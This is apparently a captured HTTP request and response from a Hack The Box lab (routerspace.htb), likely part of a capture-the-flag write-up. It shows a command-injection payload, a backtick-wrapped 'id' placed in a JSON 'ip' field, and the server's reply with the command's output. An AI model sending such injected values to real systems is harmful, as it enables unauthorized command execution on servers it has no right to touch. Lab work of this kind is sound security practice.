 Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 13
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"`id`"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-36695
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 51
6 ETag: W/"33-UQijMkk2wbV1ank8umeE9Kenunk"
7 Date: Sun, 27 Feb 2022 03:20:47 GMT
8 Connection: close
9
10 "uid=1001(paul) gid=1001(paul) groups=1001(paul)\n"